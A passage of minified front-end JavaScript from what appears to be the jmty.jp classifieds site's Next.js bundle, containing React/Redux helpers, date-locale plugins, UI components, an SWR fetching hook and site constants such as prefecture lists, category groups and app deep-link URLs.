strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},64282:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232),o=r(8485);let i=function(e){var t=(0,n.useRef)(0),r=(0,n.useState)(e),i=r[0],a=r[1],s=(0,n.useCallback)(function(e){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){a(e)})},[]);return(0,o.A)(function(){cancelAnimationFrame(t.current)}),[i,s]}},64320:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>c,wA:()=>m,d4:()=>y});var n=r(14232),o=n.createContext(null),i=function(e){e()},a={notify:function(){},get:function(){return[]}};function s(e,t){var r,n=a;function o(){l.onStateChange&&l.onStateChange()}function s(){if(!r){var a,s,l;r=t?t.addNestedSub(o):e.subscribe(o),a=i,s=null,l=null,n={clear:function(){s=null,l=null},notify:function(){a(function(){for(var e=s;e;)e.callback(),e=e.next})},get:function(){for(var e=[],t=s;t;)e.push(t),t=t.next;return e},subscribe:function(e){var t=!0,r=l={callback:e,next:null,prev:l};return r.prev?r.prev.next=r:s=r,function(){t&&null!==s&&(t=!1,r.next?r.next.prev=r.prev:l=r.prev,r.prev?r.prev.next=r.next:s=r.next)}}}}}var l={addNestedSub:function(e){return s(),n.subscribe(e)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!r},trySubscribe:s,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=a)},getListeners:function(){return n}};return l}var l="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect;let c=function(e){var t=e.store,r=e.context,i=e.children,a=(0,n.useMemo)(function(){var e=s(t);return{store:t,subscription:e}},[t]),c=(0,n.useMemo)(function(){return t.getState()},[t]);l(function(){var e=a.subscription;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),c!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,c]);var u=r||o;return n.createElement(u.Provider,{value:a},i)};r(23520),r(74817);function u(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function f(){return(0,n.useContext)(o)}function h(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(){return t().store}}var p=h(),m=function(e){void 0===e&&(e=o);var t=e===o?p:h(e);return function(){return t().dispatch}}(),g=function(e,t){return e===t},y=function(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(e,r){void 0===r&&(r=g);var o=t(),i=function(e,t,r,o){var i,a=(0,n.useReducer)(function(e){return e+1},0)[1],c=(0,n.useMemo)(function(){return s(r,o)},[r,o]),u=(0,n.useRef)(),d=(0,n.useRef)(),f=(0,n.useRef)(),h=(0,n.useRef)(),p=r.getState();try{if(e!==d.current||p!==f.current||u.current){var m=e(p);i=void 0!==h.current&&t(m,h.current)?h.current:m}else i=h.current}catch(e){throw u.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+u.current.stack+"\n\n"),e}return l(function(){d.current=e,f.current=p,h.current=i,u.current=void 0}),l(function(){function e(){try{var e=r.getState();if(e===f.current)return;var n=d.current(e);if(t(n,h.current))return;h.current=n,f.current=e}catch(e){u.current=e}a()}return c.onStateChange=e,c.trySubscribe(),e(),function(){return c.tryUnsubscribe()}},[r,c]),i}(e,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}();i=r(98477).unstable_batchedUpdates},64838:(e,t,r)=>{"use strict";r.d(t,{h:()=>n});let n=r(99742).env.API_BASE_URL||"https://jmty.jp"},65628:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(46237).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66315:function(e){e.exports=function(e,t,r){e=e||{};var n=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,o){return n.fromToBase(e,t,r,o)}r.en.relativeTime=o,n.fromToBase=function(t,n,i,a,s){for(var l,c,u,d=i.$locale().relativeTime||o,f=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],h=f.length,p=0;p<h;p+=1){var m=f[p];m.d&&(l=a?r(t).diff(i,m.d,!0):i.diff(t,m.d,!0));var g=(e.rounding||Math.round)(Math.abs(l));if(u=l>0,g<=m.r||!m.r){g<=1&&p>0&&(m=f[p-1]);var y=d[m.l];s&&(g=s(""+g)),c="string"==typeof y?y.replace("%d",g):y(g,n,m.l,u);break}}if(n)return c;var b=u?d.future:d.past;return"function"==typeof b?b(c):b.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(a(this),e)},n.fromNow=function(e){return this.from(a(this),e)}}},66553:(e,t,r)=>{"use strict";r.d(t,{S:()=>l});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.span.withConfig({componentId:"sc-503780a5-0"})(["position:relative;display:inline-flex;align-items:center;flex-direction:column;font-weight:700;border-radius:","px;white-space:nowrap;"],e=>e.theme.shape.borderRadius),a=o.Ay.div.withConfig({componentId:"sc-503780a5-1"})(["width:1.1rem;height:1.1rem;position:absolute;top:-0.8em;right:-1.5em;display:flex;justify-content:center;align-items:center;font-size:0.6rem;color:",";border-radius:50%;background:",";"],e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.functional.danger.normal),s={isExclamation:!1},l=e=>{let t={...s,...e},r=void 0!==t.number&&t.number<100?t.number:"99";return 0!==r||t.isExclamation?(0,n.jsxs)(i,{children:[t.children,!t.hideBadge&&(0,n.jsx)(a,{children:t.isExclamation?"!":r})]}):(0,n.jsx)(i,{children:t.children})}},66689:()=>{},68547:e=>{"use strict";e.exports=function(){}},69597:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/towns",{params:{city_id:e}}))}},69776:function(e,t,r){e.exports=function(e){"use strict";var t={name:"ja",weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(e){return e+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiem:function(e){return e<12?"午前":"午後"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t}(r(56557))},69831:(e,t,r)=>{"use strict";r.d(t,{o:()=>s});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.hr.withConfig({componentId:"sc-6d07de67-0"})(["border:none;height:1px;margin:0;flex-shrink:0;background-color:",";",""],e=>e.theme.colors.system.border,e=>"vertical"===e.orientation?(0,o.AH)(["width:1px;height:auto;align-self:stretch;"]):(0,o.AH)([""])),a={orientation:"horizontal",as:"hr"},s=e=>{let t={...a,...e};return(0,n.jsx)(i,{orientation:t.orientation,as:t.as,className:t.className})}},70789:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case d:case i:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===g},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},71240:(e,t,r)=>{"use strict";r.d(t,{h:()=>n.h,z:()=>o.z});var n=r(46021),o=r(32776)},72910:(e,t,r)=>{"use strict";r.d(t,{z:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-dce8f3c0-0"})(["width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>e.theme.pcContentsWidth),i=e=>(0,n.jsx)(o,{className:e.className,children:e.children})},74817:(e,t,r)=>{"use strict";r(43581)},75656:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>h,BE:()=>f});var n=r(14232),o=r(38806),i=r(47808),a=r(23141),s=r(91535);let l=()=>{},c=l();new WeakMap;let u=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}}),d={dedupe:!0},f=i.O.defineProperty(i.g,"defaultValue",{value:i.d}),h=(0,s.qm)((e,t,r)=>{let{cache:l,compare:c,suspense:f,fallbackData:h,revalidateOnMount:p,revalidateIfStale:m,refreshInterval:g,refreshWhenHidden:y,refreshWhenOffline:b,keepPreviousData:v}=r,[w,x,_,C]=i.b.get(l),[A,k]=(0,i.s)(e),j=(0,n.useRef)(!1),S=(0,n.useRef)(!1),E=(0,n.useRef)(A),O=(0,n.useRef)(t),T=(0,n.useRef)(r),z=()=>T.current,I=()=>z().isVisible()&&z().isOnline(),[R,M,P,L]=(0,i.z)(l,A),F=(0,n.useRef)({}).current,H=(0,i.e)(h)?(0,i.e)(r.fallback)?i.U:r.fallback[A]:h,B=(e,t)=>{for(let r in F)if("data"===r){if(!c(e[r],t[r])&&(!(0,i.e)(e[r])||!c(G,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},D=(0,n.useMemo)(()=>{let e=!!A&&!!t&&((0,i.e)(p)?!z().isPaused()&&!f&&!1!==m:p),r=t=>{let r=(0,i.m)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=R(),o=L(),a=r(n),s=n===o?a:r(o),l=a;return[()=>{let e=r(R());return B(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>s]},[l,A]),N=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>P(A,(t,r)=>{B(r,t)||e()}),[l,A]),D[0],D[1]),U=!j.current,V=w[A]&&w[A].length>0,$=N.data,W=(0,i.e)($)?H&&(0,i.B)(H)?u(H):H:$,q=N.error,Y=(0,n.useRef)(W),G=v?(0,i.e)($)?(0,i.e)(Y.current)?W:Y.current:$:W,X=(!V||!!(0,i.e)(q))&&(U&&!(0,i.e)(p)?p:!z().isPaused()&&(f?!(0,i.e)(W)&&m:(0,i.e)(W)||m)),K=!!(A&&t&&U&&X),Z=(0,i.e)(N.isValidating)?K:N.isValidating,J=(0,i.e)(N.isLoading)?K:N.isLoading,Q=(0,n.useCallback)(async e=>{let t,n,o=O.current;if(!A||!o||S.current||z().isPaused())return!1;let s=!0,l=e||{},u=!_[A]||!l.dedupe,d=()=>i.I?!S.current&&A===E.current&&j.current:A===E.current,f={isValidating:!1,isLoading:!1},h=()=>{M(f)},p=()=>{let e=_[A];e&&e[1]===n&&delete _[A]},m={isValidating:!0};(0,i.e)(R().data)&&(m.isLoading=!0);try{if(u&&(M(m),r.loadingTimeout&&(0,i.e)(R().data)&&setTimeout(()=>{s&&d()&&z().onLoadingSlow(A,r)},r.loadingTimeout),_[A]=[o(k),(0,i.o)()]),[t,n]=_[A],t=await t,u&&setTimeout(p,r.dedupingInterval),!_[A]||_[A][1]!==n)return u&&d()&&z().onDiscarded(A),!1;f.error=i.U;let e=x[A];if(!(0,i.e)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return h(),u&&d()&&z().onDiscarded(A),!1;let a=R().data;f.data=c(a,t)?a:t,u&&d()&&z().onSuccess(t,A,r)}catch(r){p();let e=z(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,u&&d()&&(e.onError(r,A,e),(!0===t||(0,i.a)(t)&&t(r))&&(!z().revalidateOnFocus||!z().revalidateOnReconnect||I())&&e.onErrorRetry(r,A,e,e=>{let t=w[A];t&&t[0]&&t[0](a.I0,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return s=!1,h(),!0},[A,l]),ee=(0,n.useCallback)((...e)=>(0,i.n)(l,E.current,...e),[]);if((0,i.u)(()=>{O.current=t,T.current=r,(0,i.e)($)||(Y.current=$)}),(0,i.u)(()=>{if(!A)return;let e=Q.bind(i.U,d),t=0;z().revalidateOnFocus&&(t=Date.now()+z().focusThrottleInterval);let r=(0,s.aw)(A,w,(r,n={})=>{if(r==a.CC){let r=Date.now();z().revalidateOnFocus&&r>t&&I()&&(t=r+z().focusThrottleInterval,e())}else if(r==a.jB)z().revalidateOnReconnect&&I()&&e();else if(r==a.q2)return Q();else if(r==a.I0)return Q(n)});return S.current=!1,E.current=A,j.current=!0,M({_k:k}),X&&((0,i.e)(W)||i.r?e():(0,i.t)(e)),()=>{S.current=!0,r()}},[A]),(0,i.u)(()=>{let e;function t(){let t=(0,i.a)(g)?g(R().data):g;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!R().error&&(y||z().isVisible())&&(b||z().isOnline())?Q(d).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[g,y,b,A]),(0,n.useDebugValue)(G),f&&(0,i.e)(W)&&A){if(!i.I&&i.r)throw Error("Fallback data is required when using Suspense in SSR.");O.current=t,T.current=r,S.current=!1;let e=C[A];if((0,i.e)(e)||u(ee(e)),(0,i.e)(q)){let e=Q(d);(0,i.e)(G)||(e.status="fulfilled",e.value=!0),u(e)}else throw q}return{mutate:ee,get data(){return F.data=!0,G},get error(){return F.error=!0,q},get isValidating(){return F.isValidating=!0,Z},get isLoading(){return F.isLoading=!0,J}}})},75658:(e,t,r)=>{"use strict";r.d(t,{l:()=>o});let n=r(99742).env.ASSET_PREFIX||"https://cdn.jmty.jp";function o(e){return n?"".concat(n,"/next_public").concat(e):"/next_public".concat(e)}},77262:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-74c5eb20-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M22.0002 7.33335V4.05168C22.0002 3.22668 21.0102 2.82335 20.4418 3.41002L15.3085 8.52502C14.9418 8.89168 14.9418 9.46002 15.3085 9.82668L20.4235 14.9417C21.0102 15.51 22.0002 15.1067 22.0002 14.2817V11C28.0685 11 33.0002 15.9317 33.0002 22C33.0002 23.4483 32.7252 24.86 32.1935 26.125C31.9185 26.785 32.1202 27.5367 32.6152 28.0317C33.5502 28.9667 35.1268 28.6367 35.6218 27.4083C36.3002 25.74 36.6668 23.9067 36.6668 22C36.6668 13.8967 30.1035 7.33335 22.0002 7.33335ZM22.0002 33C15.9318 33 11.0002 28.0683 11.0002 22C11.0002 20.5517 11.2752 19.14 11.8068 17.875C12.0818 17.215 11.8802 16.4633 11.3852 15.9683C10.4502 15.0333 8.8735 15.3633 8.3785 16.5917C7.70016 18.26 7.3335 20.0933 7.3335 22C7.3335 30.1033 13.8968 36.6667 22.0002 36.6667V39.9484C22.0002 40.7733 22.9902 41.1767 23.5585 40.59L28.6735 35.475C29.0402 35.1084 29.0402 34.54 28.6735 34.1733L23.5585 29.0583C22.9902 28.49 22.0002 28.8933 22.0002 29.7183V33Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},77289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce(function(t,r){return t.concat(r.shadowRoot?e(r.shadowRoot):[r])},[]).filter(n)};var r=/^(input|select|textarea|button|object|iframe)$/;function n(e){var t,n,o=e.getAttribute("tabindex");null===o&&(o=void 0);var i=isNaN(o);return(i||o>=0)&&(t=!i,n=e.nodeName.toLowerCase(),(r.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,r=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(r&&t===r&&(t=r.host.parentNode),function(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var r=window.getComputedStyle(e),n=r.getPropertyValue("display");return t?"contents"!==n&&("visible"!==r.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0):"none"===n}catch(e){return console.warn("Failed to inspect element style"),!1}}(t))return!1;t=t.parentNode}return!0}(e))}e.exports=t.default},77328:(e,t,r)=>{e.exports=r(89836)},77570:(e,t,r)=>{"use strict";t.A=void 0,t.A=(0,function(e){return e&&e.__esModule?e:{default:e}}(r(99989)).default)("local")},77949:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o,EF:()=>s,EW:()=>a,fh:()=>i});let n=(0,r(11413).Z0)({name:"layoutStates",initialState:{bottomContentsHeight:void 0,footerMarginBottom:void 0,breakPoint:"sp"},reducers:{setBottomContentsHeight:(e,t)=>{e.bottomContentsHeight=t.payload},setFooterMarginBottoms:(e,t)=>{e.footerMarginBottom=t.payload},setBreakPoint:(e,t)=>{e.breakPoint=t.payload}}}),o=n.reducer,{setBottomContentsHeight:i,setFooterMarginBottoms:a,setBreakPoint:s}=n.actions},78450:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});let n={北海道:[{id:1,name:"北海道",name_with_suffix:"北海道",name_en:"hokkaido"}],東北:[{id:2,name:"青森",name_with_suffix:"青森県",name_en:"aomori"},{id:3,name:"岩手",name_with_suffix:"岩手県",name_en:"iwate"},{id:4,name:"宮城",name_with_suffix:"宮城県",name_en:"miyagi"},{id:5,name:"秋田",name_with_suffix:"秋田県",name_en:"akita"},{id:6,name:"山形",name_with_suffix:"山形県",name_en:"yamagata"},{id:7,name:"福島",name_with_suffix:"福島県",name_en:"fukushima"}],"北陸・甲信越":[{id:15,name:"新潟",name_with_suffix:"新潟県",name_en:"niigata"},{id:16,name:"富山",name_with_suffix:"富山県",name_en:"toyama"},{id:17,name:"石川",name_with_suffix:"石川県",name_en:"ishikawa"},{id:18,name:"福井",name_with_suffix:"福井県",name_en:"fukui"},{id:19,name:"山梨",name_with_suffix:"山梨県",name_en:"yamanashi"},{id:20,name:"長野",name_with_suffix:"長野県",name_en:"nagano"}],関東:[{id:13,name:"東京",name_with_suffix:"東京都",name_en:"tokyo"},{id:11,name:"埼玉",name_with_suffix:"埼玉県",name_en:"saitama"},{id:12,name:"千葉",name_with_suffix:"千葉県",name_en:"chiba"},{id:14,name:"神奈川",name_with_suffix:"神奈川県",name_en:"kanagawa"},{id:8,name:"茨城",name_with_suffix:"茨城県",name_en:"ibaraki"},{id:9,name:"栃木",name_with_suffix:"栃木県",name_en:"tochigi"},{id:10,name:"群馬",name_with_suffix:"群馬県",name_en:"gunma"}],東海:[{id:23,name:"愛知",name_with_suffix:"愛知県",name_en:"aichi"},{id:21,name:"岐阜",name_with_suffix:"岐阜県",name_en:"gifu"},{id:24,name:"三重",name_with_suffix:"三重県",name_en:"mie"},{id:22,name:"静岡",name_with_suffix:"静岡県",name_en:"shizuoka"}],関西:[{id:27,name:"大阪",name_with_suffix:"大阪府",name_en:"osaka"},{id:28,name:"兵庫",name_with_suffix:"兵庫県",name_en:"hyogo"},{id:26,name:"京都",name_with_suffix:"京都府",name_en:"kyoto"},{id:25,name:"滋賀",name_with_suffix:"滋賀県",name_en:"shiga"},{id:29,name:"奈良",name_with_suffix:"奈良県",name_en:"nara"},{id:30,name:"和歌山",name_with_suffix:"和歌山県",name_en:"wakayama"}],中国:[{id:31,name:"鳥取",name_with_suffix:"鳥取県",name_en:"tottori"},{id:32,name:"島根",name_with_suffix:"島根県",name_en:"shimane"},{id:33,name:"岡山",name_with_suffix:"岡山県",name_en:"okayama"},{id:34,name:"広島",name_with_suffix:"広島県",name_en:"hiroshima"},{id:35,name:"山口",name_with_suffix:"山口県",name_en:"yamaguchi"}],四国:[{id:36,name:"徳島",name_with_suffix:"徳島県",name_en:"tokushima"},{id:37,name:"香川",name_with_suffix:"香川県",name_en:"kagawa"},{id:38,name:"愛媛",name_with_suffix:"愛媛県",name_en:"ehime"},{id:39,name:"高知",name_with_suffix:"高知県",name_en:"kochi"}],九州:[{id:40,name:"福岡",name_with_suffix:"福岡県",name_en:"fukuoka"},{id:41,name:"佐賀",name_with_suffix:"佐賀県",name_en:"saga"},{id:43,name:"熊本",name_with_suffix:"熊本県",name_en:"kumamoto"},{id:44,name:"大分",name_with_suffix:"大分県",name_en:"oita"},{id:42,name:"長崎",name_with_suffix:"長崎県",name_en:"nagasaki"},{id:45,name:"宮崎",name_with_suffix:"宮崎県",name_en:"miyazaki"},{id:46,name:"鹿児島",name_with_suffix:"鹿児島県",name_en:"kagoshima"}],沖縄:[{id:47,name:"沖縄",name_with_suffix:"沖縄県",name_en:"okinawa"}]},o=Object.values(n).reduce((e,t)=>e.concat(t),[]),i={sexTypes:[{value:"male",label:"男性"},{value:"female",label:"女性"}],jobTypes:[{value:"3",label:"会社員"},{value:"6",label:"自営業"},{value:"2",label:"主婦（子供あり）"},{value:"5",label:"主婦（子供なし）"},{value:"7",label:"パート"},{value:"1",label:"学生"},{value:"4",label:"その他"}],verificationList:[{valificationLink:"/id_card_authentications",heading:"身分証認証",keyName:"single_id_card"},{valificationLink:"/id_card_authentications_for_business",heading:"法人認証",keyName:"business_id_card"},{valificationLink:"/real_estate_notary_authentications/new",heading:"宅建業免許番号認証",keyName:"real_estate_notary"}],categoryGroupMap:{sale:{id:1,name:"売ります・あげます",shortName:"売ります",seoCore:"中古あげます・譲ります",evaluable:!0},car:{id:12,name:"中古車",shortName:"中古車",seoCore:"中古車",evaluable:!0},pet:{id:9,name:"里親募集",shortName:"里親募集",seoCore:"里親募集",evaluable:!0},com:{id:6,name:"メンバー募集",shortName:"メンバー",seoCore:"メンバー募集",evaluable:!1},coop:{id:11,name:"助け合い",shortName:"助け合い",seoCore:"助け合い",evaluable:!0},rec:{id:4,name:"アルバイト",shortName:"アルバイト",seoCore:"アルバイト・バイト・パートの求人募集情報",evaluable:!1},job:{id:8,name:"正社員",shortName:"正社員",seoCore:"正社員の求人情報",evaluable:!1},les:{id:3,name:"教室・スクール",shortName:"スクール",seoCore:"教室・スクール情報",evaluable:!0},eve:{id:2,name:"イベント",shortName:"イベント",seoCore:"イベント情報",evaluable:!1},est:{id:7,name:"不動産",shortName:"不動産",seoCore:"住宅情報",evaluable:!0},ser:{id:5,name:"地元のお店",shortName:"地元のお店",seoCore:"広告の無料掲載",evaluable:!0}},prefecturesMap:n,prefectures:o,cookie:{nameAppInductionTop:"close_recommend_app",selectAllArea:"select_all_area"},deferredDeepLink:{adjustBaseUrl:"https://jmty.go.link",adjustTrackerToken:"1rfc8gm4",screenTypeSearch:"https://jmty.jp/?screen_type=search",screenTypeArticle:"https://jmty.jp/?screen_type=article",iosUrlHeader:"https://jmty.go.link/?deep_link=",iosInductionUrlFooter:"&adj_t=1rfc8gm4",iosDeepLinkUrlFooter:"&adj_t=1rfc8gm4",androidUrlHeader:"https://jmty.go.link/?deep_link=",androidInductionUrlFooter:"&adj_t=1rfc8gm4",androidDeepLinkUrlFooter:"&adj_t=1rfc8gm4",iosAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4",androidAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4"},postThresholdForIdCard:{categoryGroup:{car:3,pet:2},category:{bik:3,bic:3}},articleRepostDate:60,appInductionLink:{ios:"https://geo.itunes.apple.com/jp/app/yuanno-jie-shi-ban-jimoti/id581838289?mt=8",android:"https://play.google.com/store/apps/details?id=jp.jmty.app2&amp;hl=ja"},machTypeAllianceUserIds:["5e6735dc8aee2877b5652c77","5a03e0e1e5d7ea777a36f365","5801f859e9b20f6e25b8f4e2","5d9c3a7dbc56c4217f312d8b","5ceba8ce6ccc5867cf8e2a3a","5df3279be2e1b875f4f0fff7","5e68867ebf9f614bd9aec37d","5ea660749f218763a398bb2d","5afa673a3acbe738c767e099"],article:{car:{modelYearOther:1e3},pet:{sexOfPetLabel:{male:"オス",female:"メス",unknown:"不明"},castration:{done:"手術済",notyet:"未手術",unknown:"不明"},vaccination:{done:"接種済",notyet:"未接種",unknown:"不明"},recruitment_history:{conservation_activity:"野良・捨て犬猫の保護活動を行っている",absence_of_owner:"飼い主が重篤な病気やアレルギーになる、または他界などにより今回に限り里親を探している",changes_in_living_environment:"生活環境の変化により飼い続けることが困難になったため今回に限り里親を探している",not_contraception:"本来避妊すべきところ対処できておらず出産してしまったので今回に限り里親を探している"}},est:{deposit:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},keyMoney:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},hasMadoriCategory:[76,78,79,80],hasDepositCategory:[76,77,78,79],hasFloorCategory:[76,77,78,79,80]}},chatBotDisplayCategories:["sale"]}},78755:(e,t,r)=>{var n;!function(){"use strict";var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!!(window.addEventListener||window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=(function(){return i}).call(t,r,t,e))||(e.exports=n)}()},78940:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(87810);function o(e,t,o,i){{let a=r(65628).normalizeLocalePath,s=r(41039).detectDomainLocale,l=t||a(e,o).detectedLocale,c=s(i,void 0,l);if(c){let t="http"+(c.http?"":"s")+"://",r=l===c.defaultLocale?"":"/"+l;return""+t+c.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},79020:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach(function(e){return console.log(e)}),console.log("end 